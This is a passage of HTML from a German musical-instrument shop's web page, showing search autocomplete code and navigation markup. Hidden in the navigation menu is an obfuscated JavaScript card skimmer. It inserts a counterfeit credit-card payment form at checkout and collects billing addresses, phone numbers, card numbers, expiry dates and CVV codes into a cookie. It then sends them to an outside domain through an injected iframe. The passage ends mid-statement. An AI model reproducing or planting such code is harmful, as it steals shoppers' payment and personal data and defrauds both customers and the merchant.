                if ($.inArray('description', displayInfo) !== -1 && suggestion.d) {
                    html += '<div class="product-des"><p class="short-des">' + suggestion.d + '...</p></div>';
                }

                html += '</div></a>';

                return html;
            }
    //		onSearchComplete: function (query, suggestion) {
    //			$('.autocomplete-suggestions').append("<div id='view_all'><a href='javascript:void(0)' id='search-view-all'>View all >></a></div>");
    //			$('#search-view-all').on('click', function(){
    //			   $('#search_mini_form').submit();
    //            });
    //		}
        });

        function correctProductUrl(urlKey, isImage) {
            if (urlKey.search('http') !== -1) {
                return urlKey;
            }

            return ((typeof isImage !== 'undefined') ? baseImageUrl : baseUrl) + urlKey;
        }
    });
    </script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Suchen"
                        class="action search">
                    <span>Suchen</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>
        <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menü                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        
    <li class="ui-menu-item level0">
        <a href="https://www.musik-glaesel.de/" class="level-top"><span>Home</span></a>
    </li>
</ul><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var 